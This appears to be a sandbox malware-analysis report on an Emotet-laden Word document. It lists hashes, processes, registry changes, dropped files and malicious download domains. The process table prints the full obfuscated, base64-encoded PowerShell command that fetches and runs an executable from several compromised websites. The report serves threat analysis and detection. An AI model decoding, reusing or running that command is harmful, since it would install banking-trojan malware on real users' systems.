

| File name: | c2f5c771367f5e275d2d357f32e68a89f7086770c1d060600199b2f41cb0e16e.malware |
| Full analysis: | https://app.any.run/tasks/bb30b4c2-5af6-4fe6-99a8-8bbfdaaa5609 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 24, 2022, 16:57:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Mollitia., Author: Sacha Fournier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 14 12:42:00 2020, Last Saved Time/Date: Mon Sep 14 12:42:00 2020, Number of Pages: 2, Number of Words: 4, Number of Characters: 25, Security: 0 |
| MD5: | 1FC0AE9CF2336E3D666238D550333455 |
| SHA1: | 5251C3A4E5A0E276524E1C3CAEE72EDFC8A1CD31 |
| SHA256: | C2F5C771367F5E275D2D357F32E68A89F7086770C1D060600199B2F41CB0E16E |
| SSDEEP: | 1536:Dg/d4Jg/d44rdi1Ir77zOH98Wj2gpngN+a9rD8lf+v2S5vphllwT6:OrfrzOH98ipgklfc26nllwm |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 444)
Checks supported languages
- powershell.exe (PID: 444)
PowerShell script executed
- powershell.exe (PID: 444)
Reads Environment values
- powershell.exe (PID: 444)
Reads the computer name
- powershell.exe (PID: 444)
INFO
Reads the computer name
- WINWORD.EXE (PID: 2968)
Checks supported languages
- WINWORD.EXE (PID: 2968)
Reads mouse settings
- WINWORD.EXE (PID: 2968)
Reads settings of System Certificates
- powershell.exe (PID: 444)
Checks Windows Trust Settings
- powershell.exe (PID: 444)
Creates files in the user directory
- WINWORD.EXE (PID: 2968)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| LocaleIndicator: | 1033 |
| CodePage: | Unicode UTF-16, little endian |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 15 |
| CharCountWithSpaces: | 28 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| Security: | None |
| Characters: | 25 |
| Words: | 4 |
| Pages: | 2 |
| ModifyDate: | 2020:09:14 11:42:00 |
| CreateDate: | 2020:09:14 11:42:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Sacha Fournier |
| Subject: | - |
| Title: | Mollitia. |
Total processes
39
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 444 | powershell -e JABOAGsAdgByAHUAbwAxAD0AKAAnAFUAYwAnACsAJwB0ACcAKwAoACcANgB4AHQAJwArACcAdgAnACkAKQA7ACYAKAAnAG4AZQB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAGUATgBWADoAVQBzAGUAcgBQAHIATwBmAGkAbABlAFwAVwBqAEoARABYAHkAYQBcAFgASQBhAFIAWgA2AEUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIAZQBDAFQATwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBgAGMAVQBSAGkAYABUAHkAUABgAFIATwBUAE8AYwBvAEwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAcwAxACcAKwAnADIALAAgAHQAJwApACsAJwBsAHMAJwArACcAMQAnACsAJwAxACwAJwArACgAJwAgACcAKwAnAHQAbABzACcAKQApADsAJABQADMAZwBoAGEAYQBwACAAPQAgACgAJwBLACcAKwAoACcAYQBuAGIAJwArACcAMgA3AHoAdgAnACkAKQA7ACQATwBiAHkAegBjAGIAMgA9ACgAJwBWACcAKwAoACcAegAyACcAKwAnAHAAOQBmAHIAJwApACkAOwAkAEcAagBlADAAOAB6AHUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAbwBIACcAKwAnAFkAVwAnACsAJwBqACcAKwAnAGoAJwArACgAJwBkAHgAJwArACcAeQBhAG8ASABZAFgAaQBhACcAKwAnAHIAJwApACsAKAAnAHoAJwArACcANgBlAG8AJwApACsAJwBIACcAKwAnAFkAJwApACAAIAAtAGMAcgBFAFAATABBAEMARQAgACAAKABbAEMAaABBAHIAXQAxADEAMQArAFsAQwBoAEEAcgBdADcAMgArAFsAQwBoAEEAcgBdADgAOQApACwAWwBDAGgAQQByAF0AOQAyACkAKwAkAFAAMwBnAGgAYQBhAHAAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABJAGwAdgBlAGYAMABvAD0AKAAoACcASwAnACsAJwBjAHoAJwApACsAKAAnAHMAYwB3ACcAKwAnAHkAJwApACkAOwAkAEkAcwB3ADUAMgB6AG0APQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAE4AZQBUAC4AVwBlAGIAQwBMAGkAZQBuAFQAOwAkAFEAbQA0AGUAeAA0ADIAPQAoACgAJwBoAHQAdAAnACsAJwBwADoAJwApACsAKAAnAC8ALwAnACsAJwBhACcAKQArACgAJwBjACcAKwAnAGEAZAAnACkAKwAoACcAZQAnACsAJwBtAGkAYQAnACsAJwBkAG8AdAAnACkAKwAoACcAcgBhACcAKwAnAGQAZQByAC4AJwApACsAJwBuACcAKwAnAGUAJwArACcAdAAnACsAKAAnAC8AdwAnACsAJwBwACcAKQArACcALQAnACsAKAAnAGMAbwBuACcAKwAnAHQAZQBuAHQAJwApACsAJwAvAGYAJwArACcALwAnACsAKAAnACoAaAB0ACcAKwAnAHQAcAA6AC8AJwArACcALwB3ACcAKQArACgAJwBoACcAKwAnAGkAdABlACcAKwAnAGcAbwAnACkAKwAoACcAbAAnACsAJwBkAGkAJwApACsAJwBuACcAKwAoACcAaQB0ACcAKwAnAGkAJwApACsAJwBhACcAKwAnAHQAJwArACcAaQAnACsAJwB2AGUAJwArACgAJwBzAC4AbwAnACsAJwByACcAKwAnAGcALwAnACkAKwAoACcAdwBwACcAKwAnAC0AYQBkACcAKwAnAG0AaQBuAC8AZAAnACsAJwAvACoAJwArACcAaAB0ACcAKQArACgAJwB0ACcAKwAnAHAAcwAnACkAKwAoACcAOgAvAC8AbAAnACsAJwBpACcAKQArACcAZgAnACsAJwBlACcAKwAnAGEAZAAnACsAKAAnAHYAJwArACcAaQBjACcAKQArACcAZQByACcAKwAnAC4AYwAnACsAKAAnAG8AbQAvAHcAcAAnACsAJwAtAGMAJwArACcAbwBuACcAKwAnAHQAZQBuAHQALwBMAC8AKgBoACcAKQArACcAdAB0ACcAKwAoACcAcAA6ACcAKwAnAC8AJwApACsAJwAvACcAKwAoACcAaQBuAHQAJwArACcAYwAuAHMAbwBsACcAKwAnAHUAJwArACcAdABpAG8AbgAnACkAKwAoACcAcwAvAHcAcAAtACcAKwAnAGMAJwArACcAbwAnACsAJwBuAHQAZQAnACkAKwAnAG4AdAAnACsAKAAnAC8AJwArACcAcQBpACcAKwAnADYALwAqAGgAdAB0AHAAOgAvAC8AJwApACsAKAAnAHMAYQAnACsAJwBuAGEAJwArACcAdABjACcAKQArACgAJwBpAGYAaQB5AGEAdABsACcAKwAnAGEAJwApACsAKAAnAHIAaQAuACcAKwAnAG4AZQAnACsAJwB0AC8AZAAnACkAKwAnAHUAcAAnACsAJwAtACcAKwAoACcAaQBuACcAKwAnAHMAdAAnACkAKwAoACcAYQBsACcAKwAnAGwAZQByACcAKQArACgAJwAvADUALwAqAGgAJwArACcAdAB0ACcAKQArACgAJwBwACcAKwAnAHMAOgAvACcAKQArACcALwB3ACcAKwAoACcAdwB3AC4AJwArACcAbAAnACkAKwAoACcAZQB0AHMAJwArACcAbABlAGEAJwApACsAKAAnAHIAbgB0AGUAYwAnACsAJwBoAC4AJwApACsAKAAnAGMAJwArACcAbwBtAC8AJwArACcAdwBwAC0AYwAnACkAKwAoACcAbwBuAHQAZQBuAHQAJwArACcALwB1ACcAKwAnAC8AJwApACsAKAAnACoAJwArACcAaAB0AHQAcAAnACkAKwAoACcAcwA6ACcAKwAnAC8ALwAnACkAKwAoACcAcwB1AGIAbABpAG0AJwArACcAYQB0AHIAYQBuACcAKwAnAHMAJwArACcAZgAnACsAJwBlAHIAJwArACcALgAnACkAKwAoACcAYwBvAG0AJwArACcALwBiACcAKQArACcAYQAnACsAJwBjACcAKwAnAGsAJwArACcAdQBwACcAKwAnADIAJwArACgAJwA4ADAAJwArACcAOAAyADAAJwApACsAKAAnADIAMAAvAEkAJwArACcAcgAvACcAKQApAC4AIgBTAGAAcABsAEkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEEAaQBhAG0AYwBpADEAPQAoACgAJwBVACcAKwAnAGgANAA1ACcAKQArACgAJwA2ACcAKwAnAGgAcwAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAFEANQB6AGgAawBfAF8AIABpAG4AIAAkAFEAbQA0AGUAeAA0ADIAKQB7AHQAcgB5AHsAJABJAHMAdwA1ADIAegBtAC4AIgBkAG8AYABXAGAATgBsAG8AYQBgAEQAZgBJAGwARQAiACgAJABRADUAegBoAGsAXwBfACwAIAAkAEcAagBlADAAOAB6AHUAKQA7ACQAVwB0AG8AdQBlAHEAZAA9ACgAKAAnAFEAJwArACcAYQBrACcAKQArACcAYQAnACsAKAAnAG4AJwArACcAaQB2ACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEcAagBlADAAOAB6AHUAKQAuACIAbABgAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADIANAA3ADQAOAApACAAewAmACgAJwBJACcAKwAnAG4AdgBvAGsAZQAtAEkAdAAnACsAJwBlAG0AJwApACgAJABHAGoAZQAwADgAegB1ACkAOwAkAEUAbwB6AGUAZQByAGQAPQAoACcATwBtACcAKwAoACcAOQBmAHYANAAnACsAJwBoACcAKQApADsAYgByAGUAYQBrADsAJABWAHgAdQBoAGQAcQB1AD0AKAAoACcATAAxAGIAMAAnACsAJwAxACcAKQArACcAeQB1ACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwA0AHkANAA0ADIAMgA9ACgAKAAnAEkAOQB2ACcAKwAnAGUAZwAnACkAKwAnAHEAJwArACcAYwAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2968 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\c2f5c771367f5e275d2d357f32e68a89f7086770c1d060600199b2f41cb0e16e.malware.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
7 753
Read events
6 944
Write events
648
Delete events
161
Modification events
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?}7 |
Value: 3F7D3700980B0000010000000000000000000000 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR291F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4DF1AE27372DC301.TMP | binary | |
MD5:— | SHA256:— | |||
| 444 | powershell.exe | C:\Users\admin\AppData\Local\Temp\5cilh4u4.3lh.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 444 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$f5c771367f5e275d2d357f32e68a89f7086770c1d060600199b2f41cb0e16e.malware.doc | pgc | |
MD5:— | SHA256:— | |||
| 444 | powershell.exe | C:\Users\admin\Wjjdxya\Xiarz6e\Kanb27zv.exe | html | |
MD5:— | SHA256:— | |||
| 444 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gmc2ww2u.ygy.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
444 | powershell.exe | GET | 200 | 67.227.226.240:80 | http://academiadotrader.net/wp-content/f/ | US | html | 1.91 Kb | malicious |
444 | powershell.exe | GET | 301 | 172.67.216.217:80 | http://whitegoldinitiatives.org/wp-admin/d/ | US | html | 707 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
444 | powershell.exe | 67.227.226.240:80 | academiadotrader.net | Liquid Web, L.L.C | US | malicious |
444 | powershell.exe | 172.67.216.217:80 | whitegoldinitiatives.org | — | US | suspicious |
444 | powershell.exe | 172.67.216.217:443 | whitegoldinitiatives.org | — | US | suspicious |
444 | powershell.exe | 18.119.154.66:443 | lifeadvicer.com | Massachusetts Institute of Technology | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
academiadotrader.net |
| malicious |
whitegoldinitiatives.org |
| malicious |
lifeadvicer.com |
| malicious |